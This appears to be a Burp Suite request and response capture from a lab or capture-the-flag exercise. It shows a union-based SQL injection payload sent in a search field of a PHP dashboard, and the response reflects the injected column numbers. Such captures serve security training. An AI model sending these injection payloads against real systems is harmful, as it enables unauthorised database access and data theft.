 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.63.176:48587
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://94.237.63.176:48587
10 Connection: keep-alive
11 Referer: http://94.237.63.176:48587/dashboard/dashboard.php
12 Cookie: PHPSESSID=q2lkdi3tjd9jvej9sd2aovopna
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search=test' union select 1,2,3,4,5-- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
43 </tr>
44 </thead>
45 <tbody>
46
47 <tr>
48 <td class='lalign'>
2
</td>
49 <td>
3
</td>
50 <td>
4
</td>
51 <td>
5
</td>
52 </tr>